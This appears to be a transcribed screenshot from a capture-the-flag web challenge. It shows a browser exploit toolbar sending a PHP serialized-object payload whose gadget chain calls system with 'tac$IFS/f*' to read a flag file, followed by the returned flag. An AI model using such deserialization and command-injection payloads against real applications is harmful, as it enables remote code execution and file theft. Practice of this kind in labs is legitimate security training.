 Load URL
http://challenge.qsnctf.com:30002/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
username=O:2:"wo":3:{s:3:"sex";s:3:"boy";s:3:"age";s:8:"eighteen";s:9:"intention";O:3:"shi":2:{s:4:"next";O:4:"Demo":1:{s:1:"a";N;}s:4:"pass";s:10:"tac$IFS/f*";}}&password=system
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome to the login
testing page!
Hi Try serialize
Me!flag{d592bebf97de48e198a14f9569f70b6e}